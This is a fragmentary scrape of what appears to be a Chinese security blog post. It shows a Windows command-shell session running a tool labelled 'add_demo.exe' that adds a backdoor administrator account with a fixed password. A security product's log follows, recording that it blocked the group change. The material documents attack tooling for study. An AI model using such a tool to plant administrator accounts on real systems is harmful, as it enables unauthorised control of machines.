 admin
Administrator
The command completed successfully.
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is D491-B8BB
Directory of C:\
2020/09/22 16:27 4,102 1.reg
2020/09/22 16:28 824 2.reg
2020/09/21 17:40 <DIR> 360Downloads
2013/08/22 23:52 <DIR> PerfLogs
2020/09/21 17:15 <DIR> Program Files
2020/09/22 15:42 <DIR> Program Files (x86)
2020/09/22 09:46 <DIR> Users
2020/09/22 15:56 <DIR> Windows
2020/08/14 19:31 2,326,528 xx.exe
3 File(s) 2,331,454 bytes
6 Dir(s) 52,390,989,824 bytes free
C:\>xx.exe
xx.exe
add_demo.exe 仅为个人学习测试使用
请在下载后24小时内删除，不得用于违法用途，否则后果自负
add: Username: 0×dd Password: Bypass_0×dd_2020 localgroup Administrators
C:\>
2020/9/22 到 2020/9/22 查询 删除 自动清除30天以上日志
信息 处理结果
日志 拦截帐户 详情
日志 拦截帐户 详情
日志 拦截帐户 详情
日志 拦截帐户 详情
日志类型： 帐号防护日志
时间： 2020-09-22 16:50:11
被拦截帐号名称： WIN-RQ81SHTCS6V\0xdd
被拦截操作类型： 修改帐号组信息操作
详细信息： 拦截帐户 WIN-RQ81SHTCS6V\0xdd 用户组修改
拦截结果： 成功
(C:)"